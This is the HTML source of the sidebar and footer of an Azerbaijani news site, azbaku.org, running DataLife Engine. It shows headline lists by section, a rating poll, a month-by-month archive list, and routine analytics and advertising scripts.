            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">3-12-2025, 09:43</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17476">Naxçıvanda işdən çıxarılan məktəb direktoru vəzifəsinə bərpa edilib</a></h4>
</li>
                            </ul>
                        </aside>
                        
                                                 <aside id="wellthemes_recent_posts_large_widget-5" class="widget widget_posts_large" data-animation="fadeInUp">		<div class="widget-title"><h4><span>Cəmiyyət</span></h4></div>					
                            <ul class="list">
                                <li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17533"><img src="https://azadmedia.az/uploads/posts/2025-12/1765183502_1765183118_16584788636273163836_1200x630.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">Dünən, 12:44</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17533">Televiziya verilişlərində vəziyyət qənəatəbəxş deyil</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17531"><img src="https://azadmedia.az/uploads/posts/2025-12/1765180911_693681fac9838693681fac98391765v.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">Dünən, 12:01</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17531">ABŞ səfirliyi: General Makkininin səfəri Azərbaycanla müdafiə əməkdaşlığını möhkəmləndirdi</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17530"><img src="https://azadmedia.az/uploads/posts/2025-12/1765179436_69367b54cedbd69367b54cedbe17651781967111e5b7150v.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">Dünən, 11:36</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17530">Sahibə Qafarova: Azərbaycan dilinin qorunması dövlət siyasətinin prioritetləri siyahısındadır</a></h4>
</li>
                            </ul>
                        </aside>
                        
                        
                                                 <aside id="wellthemes_recent_posts_large_widget-5" class="widget widget_posts_large" data-animation="fadeInUp">		<div class="widget-title"><h4><span>İqtisadiyyat</span></h4></div>					
                            <ul class="list">
                                <li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17515"><img src="https://azadmedia.az/uploads/posts/2025-12/1765002785_6933c4689a1326933c4689a1331765000296c4b1e47d3v392.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">6-12-2025, 10:33</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17515">Azərbaycan neftinin qiyməti 67 dollara yaxınlaşıb</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17492"><img src="https://azadmedia.az/uploads/posts/2025-12/1764827480_f8f5b8da-9765-3ae0-8a98-c8d23e238923_-f.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">4-12-2025, 09:50</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17492">Azərbaycan nefti bahalaşıb</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17471"><img src="https://azadmedia.az/uploads/posts/2025-12/1764680926_692ee0c6775d1692ee0c6775d2176467987v.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">2-12-2025, 17:07</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17471">Türkiyə şirkəti ilə əczaçılıq sahəsində perspektivlər müzakirə edilib</a></h4>
</li>
                            </ul>
                        </aside>
                        
                        
                         <aside id="wellthemes_recent_posts_large_widget-5" class="widget widget_posts_large" data-animation="fadeInUp">		<div class="widget-title"><h4><span>MaraqlI</span></h4></div>					
                            <ul class="list">
                                <li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=11495"><img src="https://azadmedia.az/uploads/posts/2024-06/1719057534_cerez.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">22-06-2024, 15:59</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=11495">Bu qidalardan gündə bir ovuc yesəniz…</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=10854"><img src="https://aymediacompany.az/uploads/posts/2024-05/mycollages_-_2024-05-11t095016_036.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">11-05-2024, 17:14</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=10854">“WhatsApp”ın dizaynı dəyişdi</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=10181"><img src="/uploads/posts/2024-03/1711085211_17110697896466713998_1200x630.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">22-03-2024, 09:26</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=10181">Dünya boyda qəlbi olan insan</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=10143"><img src="/uploads/posts/2024-03/1710817488_1710801106225589527_1200x630.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">19-03-2024, 07:04</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=10143">Yanlış ayaqqabı uşağın sağlamlığına zərər verə bilər - Mütəxəssis rəyi</a></h4>
</li>
                            </ul>
                        </aside>
                       <div class="fb-page" data-href="https://www.facebook.com/www.Azbaku.info/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/www.Azbaku.info/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/www.Azbaku.info/">AzBaku</a></blockquote></div>
                        <aside id="wellthemes_subscribe_widget-3" class="widget widget_subscribe" data-animation="fadeInUp">		
                            <div class="widget-wrap">

                                <h4>SAYTA ABUNƏ OL</h4>							
                                <form class="widget_rss_subscription" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=123', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
                                    <input type="text" name="email"/>
                                    <input type="hidden" value="123" name="uri"/>
                                    <input type="hidden" name="loc" value="en_US"/>
                                    <button type="submit" class="button" value="Subscribe"><span>Göndər</span></button>
                                </form>
                            </div>

                        </aside>			<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t28.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано количество просмотров и'+
' посетителей" '+
'border="0" width="88" height="120"><\/a>')
</script><!--/LiveInternet-->


                    </div><!-- /sidebar -->


                    
                </div>
 
            </div><!-- /inner-wrap -->
            

        </section><!-- /main -->

        <footer id="footer">

            <div class="footer-widgets">
                <div class="inner-wrap">			
                    <div class="footer-widget">	
                        <aside id="wellthemes_aboutus_widget-4" class="widget widget_aboutus" data-animation="fadeInUp">	
 
                            <div class="info-text">
                               Baş redaktor: Nərgiz Günəş</br>
Əlaqə: 055 930 74 11</br>
                                E-mail: azbakumedia@gmail.com</br></br>
                                Müəllif hüquqları qorunur. Məlumatdan istifadə etdikdə istinad mütləqdir. Məlumat internet səhifələrində istifadə edildikdə müvafiq keçidin qoyulması mütləqdir.</div>

                            <div class="social-links">
                                <ul class="list">
                                    <li>						
                                        <a class="twitter" href="https://twitter.com/azbaku201" target="_blank"><i class="fa fa-twitter"></i></a>
                                    </li>
                                    <li>
                                        <a class="fb" href="https://www.facebook.com/www.Azbaku.info" target="_blank"><i class="fa fa-facebook"></i></a>
                                    </li>
									
									                                    <li>
                                        <a class="youtube" href="https://www.youtube.com/channel/UCaynriBLmhy9UOaU_o1-GdA" target="_blank"><i class="fa fa-youtube-play"></i></a>
                                    </li>
									
									
                                    <li>
                                        <a class="gplus" href="/" target="_blank"><i class="fa fa-google-plus"></i></a>
                                    </li>
                                    <li>
                                        <a class="pinterest" href="/" target="_blank"><i class="fa fa-pinterest"></i></a>
                                    </li>
                                    <li>
                                        <a class="dribbble" href="/" target="_blank"><i class="fa fa-dribbble"></i></a>
                                    </li>
                                    <li class="linkedin">
                                        <a class="linkedin" href="/" target="_blank"><i class="fa fa-linkedin"></i></a>
                                    </li>
                                    <li>
                                        <a class="instagram" href="/" target="_blank"><i class="fa fa-instagram"></i></a>
                                    </li>
 
                                    <li>
                                        <a class="rss" href="/" target="_blank"><i class="fa fa-rss"></i></a>
                                    </li>

                                </ul>
                            </div>		
                        </aside>				</div>

                    <div class="footer-widget">
                        <aside id="wellthemes_recent_posts_widget-4" class="widget widget_posts" data-animation="fadeInUp">			
                            <div class="widget-title">
                                <h4 class="title"><span>Reklam</span></h4>
                            </div>

                        </aside>				
                    </div>

                    <div class="footer-widget">
                        <aside id="wellthemes_recent_comments_widget-3" class="widget widget_comments" data-animation="fadeInUp">			<div class="widget-title">
                            <h4 class="title">&lt;span&gt;Sorğu&lt;/span&gt; </h4>
                            </div>
                            <script>
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();
	
	if (typeof vote_check == "undefined" &&  event == "vote") {
		return false;
	}
	
	ShowLoading('');

	$.get(dle_root + "engine/ajax/controller.php?mod=vote", { vote_id: "1", vote_action: event, vote_check: vote_check, vote_skin: dle_skin, user_hash: dle_login_hash }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'><div class="vote-body">
    <div class="tvote">Sitemizi değerlendirin</div> 
    <div class="vote-list">
        <form method="post" name="vote">
        <div class="radio-label">
            <div id="dle-vote"><div class="vote"><input id="vote_check0" name="vote_check" type="radio" value="0" /><label for="vote_check0"> Çok güzel bir site</label></div><div class="vote"><input id="vote_check1" name="vote_check" type="radio" value="1" /><label for="vote_check1"> İyi bir site</label></div><div class="vote"><input id="vote_check2" name="vote_check" type="radio" value="2" /><label for="vote_check2"> İyi ...ama...</label></div><div class="vote"><input id="vote_check3" name="vote_check" type="radio" value="3" /><label for="vote_check3"> İyi olabilir</label></div><div class="vote"><input id="vote_check4" name="vote_check" type="radio" value="4" /><label for="vote_check4"> Hoşlanmadım</label></div></div>
        </div> 
        <br />
        
        
        <input type="hidden" name="vote_action" value="vote" />
        <input type="hidden" name="vote_id" id="vote_id" value="1" />
        <button id="v1" class="btn-gol btn-vote" type="submit" onclick="doVote('vote'); return false;">Səs ver</button>
        <button id="v2" type="button" class="btn-gol"  onclick="doVote('results'); return false;" ><i class="fa fa-bar-chart" aria-hidden="true"></i> Cavablar</button>
        
        </form>  
    </div> 
</div></div>

                        </aside>				
                    </div>

                    <div class="footer-widget col-last">
                        <aside id="wellthemes_flickr_widget-3" class="widget widget_flickr" data-animation="fadeInUp">		
                            <div class="widget-title">
                                <h4 class="title">Arxiv</h4>
                            </div>

                          <a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=12"><b>Dekabr 2025 (98)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=11"><b>Noyabr 2025 (192)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=10"><b>Oktyabr 2025 (297)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=09"><b>Sentyabr 2025 (297)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=08"><b>Avqust 2025 (256)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=07"><b>İyul 2025 (280)</b></a><br /><div id="dle_news_archive" style="display:none;"><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=06"><b>İyun 2025 (368)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=05"><b>May 2025 (417)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=04"><b>Aprel 2025 (405)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=03"><b>Mart 2025 (319)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=02"><b>Fevral 2025 (372)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=01"><b>Yanvar 2025 (369)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=12"><b>Dekabr 2024 (364)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=11"><b>Noyabr 2024 (385)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=10"><b>Oktyabr 2024 (421)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=09"><b>Sentyabr 2024 (415)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=08"><b>Avqust 2024 (304)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=07"><b>İyul 2024 (390)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=06"><b>İyun 2024 (381)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=05"><b>May 2024 (504)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=04"><b>Aprel 2024 (426)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=03"><b>Mart 2024 (603)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=02"><b>Fevral 2024 (221)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=01"><b>Yanvar 2024 (146)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2023&amp;month=12"><b>Dekabr 2023 (213)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2023&amp;month=11"><b>Noyabr 2023 (272)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2023&amp;month=10"><b>Oktyabr 2023 (105)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2023&amp;month=02"><b>Fevral 2023 (391)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2023&amp;month=01"><b>Yanvar 2023 (402)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2022&amp;month=08"><b>Avqust 2022 (1)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2022&amp;month=05"><b>May 2022 (1)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2022&amp;month=01"><b>Yanvar 2022 (1)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=11"><b>Noyabr 2021 (6)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=10"><b>Oktyabr 2021 (7)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=08"><b>Avqust 2021 (7)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=07"><b>İyul 2021 (18)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=06"><b>İyun 2021 (14)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=05"><b>May 2021 (24)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=04"><b>Aprel 2021 (36)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=03"><b>Mart 2021 (11)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=02"><b>Fevral 2021 (16)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=01"><b>Yanvar 2021 (24)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=12"><b>Dekabr 2020 (37)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=11"><b>Noyabr 2020 (16)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=10"><b>Oktyabr 2020 (24)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=09"><b>Sentyabr 2020 (81)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=08"><b>Avqust 2020 (151)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=07"><b>İyul 2020 (194)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=06"><b>İyun 2020 (181)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=05"><b>May 2020 (486)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=04"><b>Aprel 2020 (458)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=03"><b>Mart 2020 (222)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=02"><b>Fevral 2020 (193)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=01"><b>Yanvar 2020 (134)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=12"><b>Dekabr 2019 (117)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=11"><b>Noyabr 2019 (147)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=10"><b>Oktyabr 2019 (159)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=09"><b>Sentyabr 2019 (160)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=08"><b>Avqust 2019 (156)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=07"><b>İyul 2019 (197)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=06"><b>İyun 2019 (213)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=05"><b>May 2019 (168)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=04"><b>Aprel 2019 (188)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=03"><b>Mart 2019 (122)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=02"><b>Fevral 2019 (152)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=01"><b>Yanvar 2019 (120)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=12"><b>Dekabr 2018 (88)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=11"><b>Noyabr 2018 (167)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=10"><b>Oktyabr 2018 (219)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=09"><b>Sentyabr 2018 (85)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=08"><b>Avqust 2018 (97)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=07"><b>İyul 2018 (95)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=06"><b>İyun 2018 (104)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=05"><b>May 2018 (218)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=04"><b>Aprel 2018 (222)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=03"><b>Mart 2018 (133)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=02"><b>Fevral 2018 (367)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=01"><b>Yanvar 2018 (416)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2017&amp;month=12"><b>Dekabr 2017 (489)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2017&amp;month=11"><b>Noyabr 2017 (534)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2017&amp;month=10"><b>Oktyabr 2017 (175)</b></a><br /></div><div id="dle_news_archive_link" ><br /><a class="archives" onclick="$('#dle_news_archive').toggle('blind',{},700); return false;" href="#">Bütün arxivi göstər / gizlət</a></div>
<style type="text/css">
#aab {color:#000;font-size:12px;}
#aab a{color:#000;text-decoration:none;font-size:12px;}
#aab a:hover{color:#000;text-decoration:underline;font-size:12px;}
</style>
<div id="aab"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
                        </aside>			</div>
                </div>
            </div><!-- /footer-widgets -->	

         		
        </footer><!-- /footer -->
        <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '085e5fb6d3d2f97410b3b727865f13e4b7019932';
var dle_group      = 5;
var dle_skin       = 'Falcon';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Bəli", "Xeyr", "Daxil et", "Ləğv et", "Yadda Saxla", "Sil", "Yüklənir. Zəhmət olmasa gözləyin..."];
var menu_short     = 'Sürətli redaktə et';
var menu_full      = 'Tam redaktə et';
var menu_profile   = 'Profilə bax';
var menu_send      = 'Şəxsi mesaj göndər';
var menu_uedit     = 'Adminpanelə get';
var dle_info       = 'İnformasiya';
var dle_confirm    = 'Təsdiq et';
var dle_prompt     = 'İnformasiyanı daxil et';
var dle_req_field  = 'Bütün vacib sahələri doldurun';
var dle_del_agree  = 'Siz həqiqətən seçilmişi silmək istəyirsiniz? Sonradan bu hərəkəti ləğv etmək mümkün olmayacaq';
var dle_spam_agree = 'Bu kullanıcıyı gerçekten spammer olarak işaretlemek istiyor musunuz? Kullanıcının tüm yorumları silinecektir';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Administrasiya üçün sizin şikayətinizin mətnini göstərin:';
var dle_mail       = 'E-mail adresiniz:';
var dle_big_text   = 'Mətnin çox böyük sahəsi seçilmişdir.';
var dle_orfo_title = 'Tapılmış qrammatik səhvə administrasiya üçün şərhi göstərin';
var dle_p_send     = 'Göndər';
var dle_p_send_ok  = 'Xəbərdarlıq müvəffəqiyyətlə göndərildi';
var dle_save_ok    = 'Dəyişikliklər müvəffəqiyyətlə saxlanmışdır.';
var dle_reply_title= 'Yoruma cevap yaz';
var dle_tree_comm  = '0';
var dle_del_news   = 'Xəbəri sil';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Yüklənir...', playTitle : 'Slaydşou kimi bax (boşluq)', pauseTitle:'Saxla', previousTitle : 'Əvvəlki şəkil', nextTitle :'Növbəti şəkil',moveTitle :'Yerini dəyiş', closeTitle :'Bağla (Esc)',fullExpandTitle:'Tam ölçüyə qədər aç',restoreTitle:'Şəkilin bağlanması üçün klikləyin və yerdəyişmə üçün üzərində basıb saxlayın',focusTitle:'Fokusa al',loadingTitle:'Ləğv etmək üçün bas'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>
        <script type='text/javascript' src='/templates/Falcon/js/jquery-migrate.min.js?ver=1.2.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/comment-reply.min.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/hoverIntent.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/superfish.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/jquery.easing.1.3.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/jquery.flexslider-min.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/lightbox.min.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/jflickrfeed.min.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/jquery.mobilemenu.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/jquery.touchSwipe.min.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/jquery.mousewheel.min.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/custom.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/jquery.simplyscroll.min.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/wt-animate.min.js?ver=4.1.1'></script>
        
        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(65004943, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/65004943" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    </body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->
